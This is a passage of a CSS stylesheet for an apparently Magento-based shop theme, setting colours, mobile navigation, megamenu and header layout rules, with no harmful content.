.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #80643b;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #80643b;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #80643b;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #80643b;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #80643b;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #80643b;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #80643b;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #80643b !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #80643b;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #80643b;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #80643b;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #80643b;
}
.category-item .image-category .title-category h2 a:hover {
  color: #80643b !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #80643b;
}
.link-list li a:hover {
  color: #8eb8b4;
}
.link-list li.category-link-title a {
  color: #80643b;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #80643b;
}
.events-list .item .event-info .bottom-info a {
  color: #80643b;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #8eb8b4;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #80643b;
}
.socials-popup li a:hover {
  color: #80643b;
}
/* END PAGE */
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #80643b !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #80643b;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #80643b;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #80643b;
  }
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #80643b !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #80643b;
    border-color: #80643b;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #80643b;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #80643b;
  }
}
@import url(https://cdn.lineicons.com/3.0/lineicons.css);
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul > li > a {
  display: block;
  text-transform: uppercase;
  padding: 10px 0;
}
.navigation-mobile > ul > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul > li ul li {
  position: relative;
}
.navigation-mobile > ul > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #5c5c5c;
  position: absolute;
  right: 0;
  top: 10px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
  color: #fff;
}
.navigation-mobile .touch-button.active:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10020;
  top: 100%;
  width: 100%;
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 6666 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  color: #666 !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.bonus-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 10px;
  color: #7d7d7d;
  /*&:hover{color:#000;}*/
}
.bonus-item-parent .mega-home-content .feature-title {
  padding: 5px 10px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a {
  color: #fff;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived.parent-item > a:before {
  border-color: #fff;
  color: #fff;
}
.navigation-wrapper {
  border: 9;
  border-top: none;
}
.header-style-4 .navigation > ul > li:hover > a:after,
.header-style-4 .navigation > ul > li.active > a:after {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
.header-style-5 .navigation > ul > li:hover > a,
.header-style-5 .navigation > ul > li.active > a {
  background: #ebebeb;
}
.header-style-1 .navigation {
  display: table;
  margin: 0 auto;
}
.navigation > ul {
  position: relative;
}
.navigation > ul > li {
  float: left;
}
.header-style-1 .navigation > ul > li > a {
  display: block;
  line-height: 50px;
  color: #1c1c1c;
  font-size: 108%;
  padding: 0 25px;
  font-weight: 500;
  text-transform: uppercase;
}
.header-style-2 .navigation > ul > li > a {
  display: block;
  line-height: 32px;
  font-size: 108%;
  padding: 0 30px 0 0;
  text-transform: uppercase;
  font-weight: bold;
}
.header-style-3 .navigation > ul > li > a {
  display: block;
  line-height: 50px;
  color: #1c1c1c;
  font-size: 123%;
  padding: 0 18px;
  font-weight: bold;
  text-transform: uppercase;
}
.header-style-4 .navigation > ul > li > a {
  display: block;
  line-height: 50px;
  color: #fff;
  font-size: 100%;
  padding: 0;
  margin: 0 40px 0 0;
  font-weight: 500;
  text-transform: uppercase;
}
.header-style-4 .navigation > ul > li > a:after {
  height: 3px;
  width: 100%;
  display: inline-block;
  content: '';
  position: absolute;
  left: 0;
  bottom: -1px;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
}
.header-style-5 .navigation > ul > li > a {
  display: block;
  line-height: 45px;
  color: #1c1c1c;
  font-size: 108%;
  padding: 0 18px;
  font-weight: bold;
  text-transform: uppercase;
}
.header-style-5 .navigation > ul > li > a:hover {
  color: #fff;
  background: #000;
}
.navigation ul li {
  position: relative;
}
.navigation ul li:hover > a {
  /*&:before {
            background-position: -178px -59px;
          }*/
}
.navigation ul > li > a {
  display: block;
  font-size: 115%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul ul {
  top: 0 !important;
  left: 100% !important;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 95;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 991;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.header-style-2 {
  position: absolute;
  top: 0;
  z-index: 9;
  left: 0;
  right: 0;
  /* background: url(../images/top-shadow.png) no-repeat;
    background-position: right top;
    background-size: contain;*/
  box-shadow: inset 0px 120.853px 102px -76px rgba(255, 255, 255, 0.9);
}
.header-style-2 .sm_megamenu_menu,
.header-style-2 .header-bottom {
  padding-bottom: 0px;
  padding-left: 0px;
  padding-right: 0px;
  margin-top: 0px !important;
}
.header-style-2 .sm_megamenu_menu .row,
.header-style-2 .header-bottom .row {
  margin: 0px;
}
.header-style-2 .sm_megamenu_menu .header-middle-right,
.header-style-2 .header-bottom .header-middle-right {
  margin-top: 0;
  display: flex;
  flex-wrap: nowrap;
  justify-content: end;
  align-items: center;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li > .sm-megamenu-child.sm_megamenu_dropdown_6columns,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .bonus-item-parent .sm_megamenu_dropdown_6columns {
  min-width: 1000px;
}
.header-style-2 .header-top {
  background-color: #000;
  padding: 14px 0px;
  position: relative;
}
.header-style-2 .header-top .block-top {
  text-align: center;
  color: #fff;
  font-size: 108%;
  position: relative;
}
.header-style-2 .header-top .block-top a {
  text-decoration: underline;
  color: #fff;
  margin: 0 10px;
  display: inline-block;
}
.header-style-2 .header-top .block-top a span {
  font-weight: 500;
}
.header-style-2 .header-top .header-top-links {
  position: absolute;
  right: 50px;
  top: 14px;
}
.header-style-2 .header-top .header-top-links .language-wrapper,
.header-style-2 .header-top .header-top-links .currency-wrapper {
  float: right;
}
.header-style-2 .header-top .header-top-links .language-wrapper .dropdown .mage-dropdown-dialog,
.header-style-2 .header-top .header-top-links .currency-wrapper .dropdown .mage-dropdown-dialog {
  left: 0;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-label,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-label {
  display: none;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-trigger {
  padding: 0 11px;
  margin-top: 0;
  cursor: pointer;
  position: relative;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger strong,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #999999;
  font-size: 93%;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger strong:after,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
  color: #999999;
}
.header-style-2 .header-top .header-top-links .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-2 .header-top .header-top-links .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-2 .header-top .header-top-links .switcher-currency .dropdown .mage-dropdown-dialog {
  left: auto;
  right: 0;
}
.header-style-2 .header-top .header-top-links .language-wrapper {
  margin-right: 5px;
  margin-left: 10px;
  border-right: 1px solid #141414;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-2 .header-top .header-top-links .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-2 .header-bottom {
  padding: 15px 0px 0px;
  /*Search*/
  /*end search*/
}
.header-style-2 .header-bottom .header-bottom-inner {
  display: flex;
  flex-flow: wrap;
  align-items: center;
  justify-content: space-between;
  max-width: 1200px;
  margin: auto;
  gap: 15px 0px;
  padding-left: 15px;
  padding-right: 15px;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
  width: 100%;
  margin: auto;
  background: #fff;
  border-radius: 8px;
  padding: 8px 65px;
  order: 3;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m ul li span {
  font-weight: 500;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main {
  order: 1;
  width: 79%;
  padding-left: 0px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login {
  display: flex;
  flex-flow: wrap;
  gap: 20px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:hover > i,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:hover > i {
  background: url(../images/phone-icon-hover.png) no-repeat;
  background-size: cover;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a i,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a i {
  position: absolute;
  left: 0;
  top: 0%;
  background: url(../images/phone-icon.png);
  background-size: cover;
  font-size: 0;
  padding: 18px;
  top: 0 !important;
  margin-top: 8px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child {
  vertical-align: middle;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child > p,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child > p {
  font-family: 'Roboto Slab', serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 0px;
  text-transform: uppercase;
  padding-left: 45px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child > p:last-child,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child > p:last-child {
  font-size: 16px;
  font-family: 'Roboto Slab', serif;
  font-weight: 700;
  display: block;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child:hover,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child:hover {
  color: #ef3430;
  transition: all 2s;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:last-child,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:last-child {
  background: #80643B;
  padding: 10px 16px;
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
  border-radius: 12px;
  color: #fff;
  line-height: normal;
  transition: all .5s ease !important;
  box-shadow: inset 0 0 0 black;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:last-child:hover,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:last-child:hover {
  box-shadow: inset 450px 0 0 black;
  color: #fff;
}
@media (min-width: 1200px) {
  .header-style-2 .header-bottom.menu-on-top {
    padding: 10px 40px 10px;
    background: #fff;
  }
}
.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
  font-size: 0;
  margin: 0;
  text-align: left;
}
@media (max-width: 580px) {
  .header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
    text-align: center;
  }
}
.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img {
  vertical-align: top;
  width: 340px;
}
.header-style-2 .header-bottom .header-middle-right {
  margin-top: 5px;
}
.header-style-2 .header-bottom .main-megamenu {
  margin: 4px 0 0;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
  display: flex;
  justify-content: space-around;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  line-height: 32px;
  font-size: 18px;
  padding: 0 30px 0 0;
  text-transform: uppercase;
  font-weight: 500;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:last-child {
  padding-right: 0px;
}
.layout-boxed .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  padding: 0 22px 0 0;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: -15px;
  z-index: 10;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after {
  display: none;
}
.header-style-2 .header-bottom .search-header-bottom {
  display: inline-block;
  margin: 0;
  float: right;
  position: relative;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content {
  position: relative;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search {
  display: none;
  padding: 0px;
  color: none;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search:hover {
  color: #000;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  position: relative;
  top: 0px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search.clicked:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
  overflow: visible;
  transition: all 0.3s ease 0s;
  width: 330px;
  z-index: 9;
  border-radius: 9px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .nested {
  display: none;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text {
  height: 48px;
  padding-left: 55px;
  font-size: 18px;
  color: #0000004D;
  border: 1px solid #80643B;
  text-transform: none;
  border-radius: 12px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header {
  background: transparent !important;
  border-radius: 8px;
  width: 55px;
  height: 48px;
  position: absolute;
  left: 0px;
  top: 0;
  font-size: 18px;
  opacity: 1;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  color: #1c1c1c;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header span {
  display: none;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header:hover {
  color: #f00;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action {
  width: 400px;
}
.header-style-2 .header-bottom .my-accounts {
  position: relative;
  float: right;
  color: #1c1c1c;
  margin-top: 2px;
}
.header-style-2 .header-bottom .my-accounts span {
  background: transparent;
  padding: 13px 20px;
  font-size: 0px;
  font-weight: 700;
  text-transform: uppercase;
  transition: all 2s;
}
.header-style-2 .header-bottom .my-accounts span:hover {
  background: #000;
  color: #fff;
}
.header-style-2 .header-bottom .my-accounts .fa {
  display: inline-block;
  font-size: 25px;
}
.header-style-2 .header-bottom .my-accounts .header-style-2 .my-accounts-login i.fa.fa-sort-down {
  font-size: 18px;
  margin-left: 10px;
  vertical-align: text-bottom;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links {
  background: #fff;
  width: 200px;
  display: none;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 100%;
  right: 0px;
  z-index: 101;
  padding: 0;
  text-align: left;
}
@media (max-width: 768px) {
  .header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links {
    width: 140px;
  }
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li {
  border-bottom: 1px solid #e8e8e8;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li a {
  color: #444444;
  font-size: 100%;
  padding: 4px 10px 4px 12px;
  display: block;
  background: transparent !important;
  padding: 5px 10px !important;
  text-transform: none !important;
  font-family: 'Raleway';
  font-weight: 500 !important;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li:last-child {
  border: 0px;
}
.header-style-2 .header-bottom .minicart-header .minicart-content {
  display: table-cell;
  vertical-align: top;
  position: relative;
  top: 0;
  right: 0;
  padding-left: 0;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper {
  margin: 0;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  cursor: pointer;
  position: relative;
  top: 5px;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:after {
  background: url(../images/mini-cart2.png) no-repeat right center;
  line-height: normal;
  display: inline-block;
  width: 28px;
  height: 28px;
  content: '';
  background-size: 100%;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  padding: 0;
  display: inline-block;
  color: #1c1c1c !important;
  font-size: 108%;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .counter-label {
  display: none;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.logo-header {
  padding-left: 0PX;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns {
  z-index: 99;
}
.header-style-2 .header-bottom .my-accounts i.fa.fa-sort-down {
  font-size: 16px;
  margin-left: 8px;
  vertical-align: text-bottom;
}
@media (max-width: 767px) {
  .header-style-2 .header-bottom {
    padding: 0 !important;
  }
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom-inner {
    gap: 0 !important;
    margin: 0;
    padding: 0 !important;
    margin: 0px !important;
    max-width: calc(100% - 0px) !important;
    position: relative;
    border-radius: 0px !important;
  }
}
.header-style-2 .headertop {
  width: 100%;
  display: flex;
  min-height: 100px;
  align-items: center;
}
@media (max-width: 580px) {
  .header-style-2 .headertop {
    flex-direction: column;
    align-items: flex-start;
  }
}
@media (max-width: 991px) {
  .header-style-2 .headertop .logo-header {
    padding: 15px;
    width: auto;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .logo-header {
    width: 100%;
  }
}
.header-style-2 .headertop .header-right-main {
  padding-right: 0;
  margin-left: auto;
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main {
    width: auto !important;
    margin: 0 0 0 auto !important;
  }
}
@media (max-width: 767px) {
  .header-style-2 .headertop .header-right-main {
    width: auto;
    padding: 0 !important;
    margin: auto 0 auto auto;
    width: 71%;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main {
    width: 75% !important;
    padding: 0 !important;
    margin: 0 !important;
  }
}
.header-style-2 .headertop .header-right-main .my-accounts {
  margin: 0;
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts {
    width: 66.66%;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login {
    gap: 0 !important;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login a.call {
    width: 50%;
    padding: 0;
    text-align: center;
    margin: 0 !important;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login a.call i {
    left: 50%;
    transform: translateX(-50%);
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon {
    width: 50% !important;
  }
}
.header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon {
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn {
  gap: 15px;
}
@media (max-width: 767px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a.call {
    width: 50px;
    height: 50px;
    border-radius: 10px;
    margin: 0;
    padding: 0;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a.call i {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    background-position: center !important;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a.call {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon {
    background: #000;
    width: 50px;
    height: 50px;
    border-radius: 10px;
    padding: 0;
    font-size: 0;
    position: relative;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child::before,
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon::before {
    position: absolute;
    width: 100%;
    height: 100%;
    background: url(../images/user.svg) no-repeat center;
    filter: invert(1);
    content: '';
    background-size: 30px;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon {
    width: 50%;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn {
    gap: 0;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right {
  margin: 0;
  gap: 13px;
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .header-middle-right {
    padding-right: 79px;
    justify-content: flex-end;
    gap: 15px;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search {
    padding: 0;
    width: 50px;
    height: 50px;
    background: #000;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:after {
    width: 100%;
    height: 100%;
    filter: invert(1);
    background: url(../images/search-alt.svg) no-repeat center;
    background-size: 30px;
    position: absolute;
    content: '';
    left: 0;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:before {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-style-2 .headertop .header-right-main .header-middle-right {
    gap: 15px;
    padding-right: 77px;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .header-middle-right {
    width: 100%;
